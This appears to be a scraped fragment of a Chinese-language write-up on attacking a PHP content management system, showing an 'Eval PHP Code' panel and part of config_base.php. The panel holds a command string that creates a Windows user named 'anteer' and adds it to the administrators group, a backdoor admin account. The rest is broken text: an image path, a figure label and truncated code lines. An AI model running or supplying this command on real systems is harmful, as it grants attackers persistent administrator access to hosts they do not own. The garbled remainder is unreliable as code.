 Eval PHP Code »
PHP Code
***********/
$job = 'command';
$sucommand = 'net user anteer anteer /add&net localgroup administrators anteer /add';
图11
Current File (import new file name and new file)
config_base.php
File Content
$cfg_basedir = eregi_replace($cfg_cmspath."/include
if($cfg_multi_site == '是') $cfg_mainsite = $cfg_ba
else $cfg_mainsite = "";